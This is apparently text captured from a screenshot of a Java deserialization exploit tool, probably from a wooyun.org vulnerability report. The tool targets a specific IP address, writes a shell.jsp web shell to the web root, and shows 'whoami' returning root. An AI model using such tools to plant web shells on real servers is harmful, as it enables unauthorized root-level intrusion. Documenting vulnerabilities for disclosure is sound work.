 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://121.251.56.109
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
/上传成功
www.wooyun.org